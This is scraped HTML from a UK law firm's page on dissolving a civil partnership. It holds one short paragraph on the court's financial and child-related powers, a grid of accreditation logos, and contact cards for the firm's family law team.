<p align="left">The courts have the power to make provision for the division of property, pension sharing the maintenance of either civil partner and residence, as well as contact with, and maintenance of, any children of the partnership. The type of orders that can be made and matters that should be taken into account are closely allied to those in divorce legislation.</p></div></div></div></div></section></div></div></div></div></section></div>
<div id="react_Components_LogoGrid_CB75665862B13F20ADD156A58E53874F" class="react_Components_LogoGrid_CB75665862B13F20ADD156A58E53874F"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-theme="mint" data-image-left="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA LogoGridstyles__Container-sc-1c6ho8c-0 jotrMZ"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="LogoGridstyles__Inner-sc-1c6ho8c-1 jwooaB"><div class="LogoGridstyles__ContentBlock-sc-1c6ho8c-5 datgPk"><div class="LogoGridstyles__ContentBlockInner-sc-1c6ho8c-6 jkKUkZ"><h2 class="LogoGridstyles__Title-sc-1c6ho8c-8 ljCgFQ">Our accreditations</h2><div class="LogoGridstyles__Content-sc-1c6ho8c-9 bhLiTA"><p>We are celebrating another year of accreditations and rankings.</p></div></div></div><div class="LogoGridstyles__Grid-sc-1c6ho8c-2 iOMLmO"><div class="LogoGridstyles__ImageWrapper-sc-1c6ho8c-3 fxodgg"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/f_auto/q_50/v1/logos/UK_Leading_firm_2026?_a=ATFGlAA0" class="LogoGridstyles__Logo-sc-1c6ho8c-4 hpmtRq"/></div><div class="LogoGridstyles__ImageWrapper-sc-1c6ho8c-3 fxodgg"><img alt="" loading="lazy" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/f_auto/q_50/v1/logos/CHAMBERS_2026_Firm_Logo_-_no_background?_a=ATFGlAA0" class="LogoGridstyles__Logo-sc-1c6ho8c-4 hpmtRq"/></div></div></div></div></div></section></div>
<div id="react_Components_MeetOurTeam_EDE76E4B0E1422E703CEF4B280931A3D" class="react_Components_MeetOurTeam_EDE76E4B0E1422E703CEF4B280931A3D"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA MeetOurTeamstyles__Container-sc-1wmk1ql-0 fLEpAN"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><h2 class="MeetOurTeamstyles__Title-sc-1wmk1ql-1 bTpENk">Meet our team</h2><div class="MeetOurTeamstyles__CardsContainer-sc-1wmk1ql-2 hTGOva"><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Irpreet Kohli&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Irpreet_Kohli_2019_high_no_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Irpreet_Kohli_2019_high_no_background?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Irpreet_Kohli_2019_high_no_background?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Irpreet_Kohli_2019_high_no_background?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Irpreet Kohli</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Partner</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 126 3776" target="_blank" aria-label="a link to the page Call Irpreet Kohli" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Irpreet Kohli</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:irpreet.kohli@freeths.co.uk" target="_blank" aria-label="a link to the page Email Irpreet Kohli" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Irpreet Kohli</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/irpreet-kohli/" target="_self" aria-label="a link to the page Irpreet Kohli&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Irpreet Kohli&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Natalie Dickson&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/natalie_dickson_web?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/natalie_dickson_web?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/natalie_dickson_web?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/natalie_dickson_web?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Natalie Dickson</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Partner</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 030 5786" target="_blank" aria-label="a link to the page Call Natalie Dickson" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Natalie Dickson</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:natalie.dickson@freeths.co.uk" target="_blank" aria-label="a link to the page Email Natalie Dickson" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Natalie Dickson</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/natalie-dickson/" target="_self" aria-label="a link to the page Natalie Dickson&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Natalie Dickson&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Gemma Nicholls-Webber&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Gemma_Nicholls_2013_low_.?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Gemma_Nicholls_2013_low_.?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Gemma_Nicholls_2013_low_.?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Gemma_Nicholls_2013_low_.?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Gemma Nicholls-Webber</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Managing Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel: 0345 404 1714" target="_blank" aria-label="a link to the page Call Gemma Nicholls-Webber" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Gemma Nicholls-Webber</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:gemma.nicholls-webber@freeths.co.uk" target="_blank" aria-label="a link to the page Email Gemma Nicholls-Webber" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Gemma Nicholls-Webber</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/gemma-nicholls-webber/" target="_self" aria-label="a link to the page Gemma Nicholls-Webber&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Gemma Nicholls-Webber&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Judy Bodansky&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Judy_Bodansky_web?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/467x529%20PNG/Judy_Bodansky_web?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/467x529%20PNG/Judy_Bodansky_web?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/467x529%20PNG/Judy_Bodansky_web?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Judy Bodansky</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Managing Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 126 4371" target="_blank" aria-label="a link to the page Call Judy Bodansky" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Judy Bodansky</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:judy.bodansky@freeths.co.uk" target="_blank" aria-label="a link to the page Email Judy Bodansky" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Judy Bodansky</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/judy-bodansky/" target="_self" aria-label="a link to the page Judy Bodansky&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Judy Bodansky&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div><div class="PeopleCardstyles__Container-sc-c4a7iv-0 bigfON" style="opacity:0"><div class="PeopleCardstyles__ImageWrapper-sc-c4a7iv-1 kyeenC"><div class="PeopleCardstyles__ImageInner-sc-c4a7iv-2 jiMrGr"><img loading="lazy" alt="Sarah Scullion&#x27;s Profile" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Sarah_Scullion_Web_Jan_2025?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_240/f_auto/q_50/v1/People/Sarah_Scullion_Web_Jan_2025?_a=ATFGlAA0 240w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_284/f_auto/q_50/v1/People/Sarah_Scullion_Web_Jan_2025?_a=ATFGlAA0 284w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.9183673469387755,c_fill,g_auto,w_328/f_auto/q_50/v1/People/Sarah_Scullion_Web_Jan_2025?_a=ATFGlAA0 328w" sizes="(max-width: 767px) 120px, (max-width: 1919px) 25vw, 180px" class="PeopleCardstyles__Image-sc-c4a7iv-3 jknhjN"/></div></div><div class="PeopleCardstyles__ContentWrapper-sc-c4a7iv-4 zSEFn"><h3 class="PeopleCardstyles__Title-sc-c4a7iv-5 cjhPTy">Sarah Scullion</h3><p class="PeopleCardstyles__Description-sc-c4a7iv-6 hpfStH">Senior Associate</p><div class="PeopleCardstyles__LinkWrapper-sc-c4a7iv-7 kgyqik"><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="tel:0345 404 1758" target="_blank" aria-label="a link to the page Call Sarah Scullion" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Call Sarah Scullion</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 fmekcO" href="mailto:sarah.scullion@freeths.co.uk" target="_blank" aria-label="a link to the page Email Sarah Scullion" data-icon-only="true" data-branding="midnight-outline"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Email Sarah Scullion</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></div></a><a class="Buttonstyles__Button-sc-19ou5pv-2 gRgjmw" href="/people/sarah-scullion/" target="_self" aria-label="a link to the page Sarah Scullion&#x27;s Profile" data-icon-only="true" data-branding="midnight-solid"><div class="Buttonstyles__Text-sc-19ou5pv-0 dLolmX">Sarah Scullion&#x27;s Profile</div><div class="Buttonstyles__IconWrapper-sc-19ou5pv-1 bUkIRY"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></div></a></div></div></div></div></div></div></section></div>
</main>

<div id="react_Components_Footer_0E13F3E641EA773CB2FAC8712F0E5F54" class="react_Components_Footer_0E13F3E641EA773CB2FAC8712F0E5F54"><footer id="footer" class="Footerstyles__Container-sc-urtp5e-0 ecqbDf"><div class="Footerstyles__Inner-sc-urtp5e-1 kkqEOT"><div class="Footerstyles__FooterTop-sc-urtp5e-2 kIJXhI"><div class="Footerstyles__LogoHolder-sc-urtp5e-3 cQyZID"><a href="/" title="Home" target="_self"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 